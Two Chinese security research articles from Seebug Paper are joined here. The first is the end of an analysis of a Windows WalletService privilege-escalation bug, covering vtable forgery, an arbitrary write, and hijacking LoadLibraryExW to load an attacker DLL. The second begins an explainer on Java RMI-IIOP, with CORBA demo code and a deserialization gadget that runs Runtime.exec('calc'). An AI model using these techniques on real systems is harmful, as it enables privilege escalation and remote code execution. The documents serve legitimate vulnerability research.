我们想要创建出 CustomProperty 对象,ida 搜索一下,发现有两个创建该对象的函数:Wallet::WalletItem::CreateCustomProperty() 和 Wallet::WalletXItem::CreateCustomProperty()。

所以我们创建一个 CustomProperty 需要一个 WalletXItem 对象或者 WalletItem 对象,那么使用哪个呢?继续用 ida 搜索 CreateWalletItem 或者 CreateWalletXItem,会发现只有 CreateWalletItem。

那到这里我们需要一个 WalletX 对象,继续用 ida 搜索会发现找不到 CreateWalletX,但是如果搜索 WalletX,会发现有个 WalletXFactory::CreateInstance(),如果有过 Com 组件开发经验的同学就会知道,这个是个工厂类创建接口类的函数,上面提到的 CoCreateInstance() 函数会使 WalletService 调用这个函数来创建出接口类返回给客户端。

那么如何调用 WalletXFactory::CreateInstance() 并创建出 WalletX 对象呢?我们需要在客户端使用 CoCreateInstance() 。

1234567HRESULT CoCreateInstance(REFCLSID rclsid, // CLSID,用于找到工厂类LPUNKNOWN pUnkOuter, // 设置为 NULL 即可DWORD dwClsContext, // 设置为 CLSCTX_LOCAL_SERVER,一个宏REFIID riid, // IID, 提供给工程类,用于创建接口类实例LPVOID *ppv // 接口类实例指针的地址);- 首先,我们需要 WalletXFactory 的 CLSID,可以使用 OLEViewDotNet 这个工具查看。

- 其次,我们需要一个 WalletX 的 IID,这个可以用 ida 直接看 WalletXFactory::CreateInstance() 这个函数。

有了 WalletXFactory 的 CLSID 和 WalletX 的 IID,然后在客户端调用 CoCreateInstance(),WalletService 就会调用 CLSID 对应的工厂类 WalletXFactory 的 CreateInstance(), 创建出 IID 对应的 WalletX 对象,并返回对象给客户端。

然后按照上面的分析,使用 WalletX::CreateWalletItem() 创建出 WalletItem 对象,然后使用 WalletItem::CreateCustomProperty() 创建出 CustomProperty 对象。

对于上面的步骤有疑问的同学可以去学一学 Com 组件开发,尤其是进程外组件开发。



伪造虚表,覆盖附表指针

由于同一个动态库,在不同的进程,它的加载基址也是一样的,我们可以知道所有dll里面的函数的地址,所以可以获得伪造的虚表里面的函数地址。

那么把虚表放哪里呢?直接想到的是放堆上。



但如果我们继续分析,会发现,CustomProperty 类里面有一个 string 对象,并且可以使用 CustomProperty::SetLabel() 对 string 类进行修改,所以,我们可以通过修改 string 类里面的 beg 指针 和 end 指针,然后调用 CustomProperty::SetLabel() 做到任意地址写。

有了任意地址写,我们选择把虚表放在 WalletService.dll 的 .data 节区,以避免放在堆上可能破坏堆上的数据导致程序崩溃。

控制程序流到 LoadLibrary 函数

使用伪造 vtable 并覆盖虚表指针的办法,我们可以通过调用虚函数控制 WalletService 的程序流到任意地址了。

那么怎么提权呢?在 windows 服务提权中,通常的办法是把程序流控制到可以执行 LoadLibrary() 等函数来加载一个由我们自己编写的动态链接库,因为在加载 dll 的时候会执行 dll 里面的 DllMain(),这个方法是最强大的也是最实用的。





这里使用漏洞提交者的方法,把虚表的某个地址覆盖成 dxgi.dll 里面的 ATL::CComObject\::`vector deleting destructor(),因为这个函数调用的 LoadLibraryExW() 会使用一个全局变量作为想要加载的 dll 的路径。

我们可以通过上面的 SetLabel() 进行任意地址写,修改上图的全局变量 Src,使其指向我们自己实现的动态链接库的路径,然后调用对应的虚表函数,使程序流执行到 LoadLibrarExW() 即可。

实现一个动态链接库

在 DllMain() 里面写上我们希望以高权限执行代码,然后调用虚表里面对应的函数是 WalletService 的程序流运行到 LoadLibraryEx() 即可。

注意,因为 windows 服务运行在后台,所以需要在 DllMain() 里面使用命名管道或者 socket 等技术来进行回显或者交互,其次由于执行的是 LoadLibraryExW(),所以这里的 dll 路径要使用宽字符。

其它

在控制虚表函数程序流到 LoadLibraryExW() 时,需要绕过下面两个 check。

第一个是需要设置 this+0x80 这个地址的值,使得下面的 and 操作为 true。

第二个是要调整 qword_C5E88 和 qword_C5E80 是下面的变量 v4 指向具有写权限的内存。

漏洞利用结果

可以获得管理员权限

补丁前后对比

可以看到,打了补丁之后,get 方法和 set 方法都对 a2 参数添加了边界检测。

参考链接

[1] PoC链接

[2] 微软更新公告

[3] nvd漏洞评级

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1276/

-

关于 Java 中的 RMI-IIOP

作者:Longofo@知道创宇404实验室

时间:2019年12月30日在写完《Java中RMI、JNDI、LADP、JRMP、JMX、JMS那些事儿(上)》的时候,又看到一个包含RMI-IIOP的议题[1],在16年Blackhat JNDI注入议题[2]中也提到了这个协议的利用,当时想着没太看到或听说有多少关于IIOP的漏洞(可能事实真的如此吧,在下面Weblogic RMI-IIOP部分或许能感受到),所以那篇文章写作过程中也没去看之前那个16年议题IIOP相关部分。网上没怎么看到有关于IIOP或RMI-IIOP的分析文章,这篇文章来感受下。

环境说明

- 文中的测试代码放到了github上

- 测试代码的JDK版本在文中会具体说明,有的代码会被重复使用,对应的JDK版本需要自己切换

RMI-IIOP

在阅读下面内容之前,可以先阅读下以下几个链接的内容,包含了一些基本的概念留个印象:https://docs.oracle.com/javase/8/docs/technotes/guides/idl/GShome.html[3]

https://docs.oracle.com/javase/8/docs/technotes/guides/rmi-iiop/rmi_iiop_pg.html[4]



https://docs.oracle.com/javase/8/docs/technotes/guides/rmi-iiop/tutorial.html#7738[5]Java IDL是一种用于分布式对象的技术,即对象在网络上的不同平台上进行交互。Java IDL使对象能够进行交互,而不管它们是以Java编程语言还是C,C ++,COBOL或其他语言编写的。这是可能的,因为Java IDL基于通用对象请求代理体系结构(CORBA),即行业标准的分布式对象模型。CORBA的主要功能是IDL,一种与语言无关的接口定义语言。每种支持CORBA的语言都有自己的IDL映射-顾名思义,Java IDL支持Java映射。为了支持单独程序中对象之间的交互,Java IDL提供了一个对象请求代理或ORB(Object Request Broker)。ORB是一个类库,可在Java IDL应用程序与其他符合CORBA的应用程序之间进行低层级的通信。

CORBA,Common ObjectRequest Broker Architecture(公共对象请求代理体系结构),是由OMG组织制订的一种标准的面向对象应用程序体系规范。CORBA使用接口定义语言(IDL),用于指定对象提供给外部的接口。然后,CORBA指定从IDL到特定实现语言(如Java)的映射。CORBA规范规定应有一个对象请求代理(ORB),通过该对象应用程序与其他对象进行交互。通用InterORB协议(GIOP)摘要协议的创建是为了允许ORB间的通信,并提供了几种具体的协议,包括Internet InterORB协议(IIOP),它是GIOP的实现,可用于Internet,并提供GIOP消息和TCP/IP层之间的映射。

IIOP,Internet Inter-ORB Protocol(互联网内部对象请求代理协议),它是一个用于CORBA 2.0及兼容平台上的协议;用来在CORBA对象请求代理之间交流的协议。Java中使得程序可以和其他语言的CORBA实现互操作性的协议。

RMI-IIOP出现以前,只有RMI和CORBA两种选择来进行分布式程序设计,二者之间不能协作。RMI-IIOP综合了RMI 和CORBA的优点,克服了他们的缺点,使得程序员能更方便的编写分布式程序设计,实现分布式计算。RMI-IIOP综合了RMI的简单性和CORBA的多语言性兼容性,RMI-IIOP克服了RMI只能用于Java的缺点和CORBA的复杂性(可以不用掌握IDL)。

CORBA-IIOP远程调用





在CORBA客户端和服务器之间进行远程调用模型如下:

在客户端,应用程序包含远程对象的引用,对象引用具有存根方法,存根方法是远程调用该方法的替身。存根实际上是连接到ORB的,因此调用它会调用ORB的连接功能,该功能会将调用转发到服务器。

在服务器端,ORB使用框架代码将远程调用转换为对本地对象的方法调用。框架将调用和任何参数转换为其特定于实现的格式,并调用客户端想要调用的方法。方法返回时,框架代码将转换结果或错误,然后通过ORB将其发送回客户端。

在ORB之间,通信通过共享协议IIOP进行。基于标准TCP/IP Internet协议的IIOP定义了兼容CORBA的ORB如何来回传递信息。

编写一个Java CORBA IIOP远程调用步骤:

- 使用idl定义远程接口

- 使用idlj编译idl,将idl映射为Java,它将生成接口的Java版本类以及存根和骨架的类代码文件,这些文件使应用程序可以挂接到ORB。在远程调用的客户端与服务端编写代码中会使用到这些类文件。

- 编写服务端代码

- 编写客户端代码

- 依次启动命名服务->服务端->客户端

好了,用代码感受下(github找到一份现成的代码可以直接用,不过做了一些修改):

1、2步骤作者已经帮我们生成好了,生成的代码在EchoApp目录

服务端:

1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253//服务端package com.longofo.corba.example;import com.longofo.corba.example.EchoApp.Echo;import com.longofo.corba.example.EchoApp.EchoHelper;import org.omg.CORBA.ORB;import org.omg.CosNaming.NameComponent;import org.omg.CosNaming.NamingContextExt;import org.omg.CosNaming.NamingContextExtHelper;import org.omg.PortableServer.POA;import org.omg.PortableServer.POAHelper;public class Server {public static void main(String[] args) {if (args.length == 0) {args = new String[4];args[0] = "-ORBInitialPort";args[1] = "1050";args[2] = "-ORBInitialHost";args[3] = "localhost";}try {//创建并初始化ORBORB orb = ORB.init(args, null);//获取根POA的引用并激活POAManagerPOA rootpoa = POAHelper.narrow(orb.resolve_initial_references("RootPOA"));rootpoa.the_POAManager().activate();//创建servantEchoImpl echoImpl = new EchoImpl();//获取与servant关联的对象引用org.omg.CORBA.Object ref = rootpoa.servant_to_reference(echoImpl);Echo echoRef = EchoHelper.narrow(ref);//为所有CORBA ORB定义字符串"NameService"。当传递该字符串时,ORB返回一个命名上下文对象,该对象是名称服务的对象引用org.omg.CORBA.Object objRef = orb.resolve_initial_references("NameService");NamingContextExt ncRef = NamingContextExtHelper.narrow(objRef);NameComponent path[] = ncRef.to_name("ECHO-SERVER");ncRef.rebind(path, echoRef);System.out.println("Server ready and waiting...");//等待客户端调用orb.run();} catch (Exception ex) {ex.printStackTrace();}}}客户端:

123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172737475767778798081828384858687888990919293949596979899100101102103104105106107108109110111112//客户端package com.longofo.corba.example;import com.longofo.corba.example.EchoApp.Echo;import com.longofo.corba.example.EchoApp.EchoHelper;import org.omg.CORBA.ORB;import org.omg.CosNaming.NamingContextExt;import org.omg.CosNaming.NamingContextExtHelper;public class Client {public static void main(String[] args) {if (args.length == 0) {args = new String[4];args[0] = "-ORBInitialPort";args[1] = "1050";args[2] = "-ORBInitialHost";args[3] = "localhost";}try {//创建并初始化ORBORB orb = ORB.init(args, null);org.omg.CORBA.Object objRef = orb.resolve_initial_references("NameService");NamingContextExt ncRef = NamingContextExtHelper.narrow(objRef);Echo href = EchoHelper.narrow(ncRef.resolve_str("ECHO-SERVER"));String hello = href.echoString();System.out.println(hello);} catch (Exception ex) {ex.printStackTrace();}}}//使用Jndi查询客户端package com.longofo.corba.example;import com.alibaba.fastjson.JSON;import com.longofo.corba.example.EchoApp.Echo;import com.longofo.corba.example.EchoApp.EchoHelper;import javax.naming.*;import java.io.IOException;import java.util.HashMap;import java.util.Hashtable;import java.util.Map;public class JndiClient {/*** 列出所有远程对象名*/public final static String JNDI_FACTORY = "com.sun.jndi.cosnaming.CNCtxFactory";public static void main(String[] args) throws NamingException, IOException, ClassNotFoundException {InitialContext initialContext = getInitialContext("iiop://127.0.0.1:1050");//列出所有远程对象名System.out.println(JSON.toJSONString(listAllEntries(initialContext), true));System.out.println("-----------call remote method--------------");Echo echoRef = EchoHelper.narrow((org.omg.CORBA.Object) initialContext.lookup("ECHO-SERVER"));System.out.println(echoRef.echoString());}private static Map listAllEntries(Context initialContext) throws NamingException {String namespace = initialContext instanceof InitialContext ? initialContext.getNameInNamespace() : "";HashMap<String, Object> map = new HashMap<String, Object>();System.out.println("> Listing namespace: " + namespace);NamingEnumeration<NameClassPair> list = initialContext.list(namespace);while (list.hasMoreElements()) {NameClassPair next = list.next();String name = next.getName();String jndiPath = namespace + name;HashMap<String, Object> lookup = new HashMap<String, Object>();try {System.out.println("> Looking up name: " + jndiPath);Object tmp = initialContext.lookup(jndiPath);if (tmp instanceof Context) {lookup.put("class", tmp.getClass());lookup.put("interfaces", tmp.getClass().getInterfaces());Map<String, Object> entries = listAllEntries((Context) tmp);for (Map.Entry<String, Object> entry : entries.entrySet()) {String key = entry.getKey();if (key != null) {lookup.put(key, entries.get(key));break;}}} else {lookup.put("class", tmp.getClass());lookup.put("interfaces", tmp.getClass().getInterfaces());}} catch (Throwable t) {lookup.put("error msg", t.toString());Object tmp = initialContext.lookup(jndiPath);lookup.put("class", tmp.getClass());lookup.put("interfaces", tmp.getClass().getInterfaces());}map.put(name, lookup);}return map;}private static InitialContext getInitialContext(String url) throws NamingException {Hashtable env = new Hashtable();env.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY);env.put(Context.PROVIDER_URL, url);return new InitialContext(env);}}客户端使用了两种方式,一种是COSNaming查询,另一种是Jndi查询,两种方式都可以,在jdk1.8.0_181测试通过。

首先启动一个命名服务器(可以理解为rmi的registry),使用ordb启动如下,orbd默认自带(如果你有jdk环境的话):

然后启动服务端corba-iiop/src/main/java/com/longofo/example/Server.java,在启动corba-iiop/src/main/java/com/longofo/example/Client.java或JndiClient.java即可。

这里看下JndiClient的结果:

12345678910> Listing namespace:> Looking up name: ECHO-SERVER{"ECHO-SERVER":{"interfaces":[],"class":"com.sun.corba.se.impl.corba.CORBAObjectImpl"}}-----------call remote method--------------Hello World!!!注意到那个class不是没有获取到原本的EchoImpl类对应的Stub class,而我们之前rmi测试也用过这个list查询,那时候是能查询到远程对象对应的stub类名的。这可能是因为Corba的实现机制的原因,



com.sun.corba.se.impl.corba.CORBAObjectImpl是一个通用的Corba对象类,而上面的narrow调用EchoHelper.narrow就是一种将对象变窄的方式转换为Echo Stub对象,然后才能调用echoString方法,并且每一个远程对象的调用都要使用它对应的xxxHelper。下面是Corba客户端与服务端通信包:

第1、2个包是客户端与ordb通信的包,后面就是客户端与服务端通信的包。可以看到第二个数据包的IOR(Interoperable Object Reference)中包含着服务端的ip、port等信息,意思就是客户端先从ordb获取服务端的信息,然后接着与服务端通信。同时这些数据中也没有平常所说的

ac ed 00 05标志,但是其实反序列化的数据被包装了,在后面的RMI-IIOP中有一个例子会进行说明。IOR几个关键字段:

- Type ID:接口类型,也称为存储库ID格式。本质上,存储库ID是接口的唯一标识符。例如上面的

IDL:omg.org/CosNaming/NamingContext:1.0 - IIOP version:描述由ORB实现的IIOP版本

- Host:标识ORB主机的TCP/IP地址

- Port:指定ORB在其中侦听客户端请求的TCP/IP端口号

- Object Key:唯一地标识了被ORB导出的servant

- Components:包含适用于对象方法的附加信息的序列,例如支持的ORB服务和专有协议支持等

- Codebase:用于获取stub类的远程位置。通过控制这个属性,攻击者将控制在服务器中解码IOR引用的类,在后面利用中我们能够看到。

只使用Corba进行远程调用很麻烦,要编写IDL文件,然后手动生成对应的类文件,同时还有一些其他限制,然后就有了RMI-IIOP,结合了Corba、RMI的优点。

RMI-IIOP远程调用

编写一个RMI IIOP远程调用步骤:

- 定义远程接口类

- 编写实现类

- 编写服务端

- 编写客户端

- 编译代码并为服务端与客户端生成对应的使用类

下面直接给出一种恶意利用的demo场景。

服务端:

12345678910111213141516171819202122232425262728293031323334package com.longofo.example;import javax.naming.Context;import javax.naming.InitialContext;import javax.naming.NamingException;import java.util.Hashtable;public class HelloServer {public final static String JNDI_FACTORY = "com.sun.jndi.cosnaming.CNCtxFactory";public static void main(String[] args) {try {//实例化Hello servantHelloImpl helloRef = new HelloImpl();//使用JNDI在命名服务中发布引用InitialContext initialContext = getInitialContext("iiop://127.0.0.1:1050");initialContext.rebind("HelloService", helloRef);System.out.println("Hello Server Ready...");Thread.currentThread().join();} catch (Exception ex) {ex.printStackTrace();}}private static InitialContext getInitialContext(String url) throws NamingException {Hashtable env = new Hashtable();env.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY);env.put(Context.PROVIDER_URL, url);return new InitialContext(env);}}客户端:



12345678910111213141516171819202122232425262728293031323334package com.longofo.example;import javax.naming.Context;import javax.naming.InitialContext;import javax.naming.NamingException;import javax.rmi.PortableRemoteObject;import java.util.Hashtable;public class HelloClient {public final static String JNDI_FACTORY = "com.sun.jndi.cosnaming.CNCtxFactory";public static void main(String[] args) {try {InitialContext initialContext = getInitialContext("iiop://127.0.0.1:1050");//从命名服务获取引用Object objRef = initialContext.lookup("HelloService");//narrow引用为具体的对象HelloInterface hello = (HelloInterface) PortableRemoteObject.narrow(objRef, HelloInterface.class);EvilMessage message = new EvilMessage();message.setMsg("Client call method sayHello...");hello.sayHello(message);} catch (Exception ex) {ex.printStackTrace();}}private static InitialContext getInitialContext(String url) throws NamingException {Hashtable env = new Hashtable();env.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY);env.put(Context.PROVIDER_URL, url);return new InitialContext(env);}}假设在服务端中存在EvilMessage这个能进行恶意利用的类,在客户端中编写同样包名类名相同的类,并继承



HelloInterface.sayHello(Message msg)方法中Message类:1234567891011121314package com.longofo.example;import java.io.ObjectInputStream;public class EvilMessage extends Message {private void readObject(ObjectInputStream s) {try {s.defaultReadObject();Runtime.getRuntime().exec("calc");} catch (Exception ex) {ex.printStackTrace();}}}先编译好上面的代码,然后生成服务端与客户端进行远程调用的代理类:

1rmic -iiop com.longofo.example.HelloImpl执行完成后,在下面生成了两个类(Tie用于服务端,Stub用于客户端):

启动一个命名服务器:



1orbd -ORBInitialPort 1050 -ORBInitialHost loaclhost启动服务端rmi-iiop/src/main/java/com/longofo/example/HelloServer.java,再启动客户端rmi-iiop/src/main/java/com/longofo/example/HelloClient.java即可看到计算器弹出,在JDK 1.8.1_181测试通过。

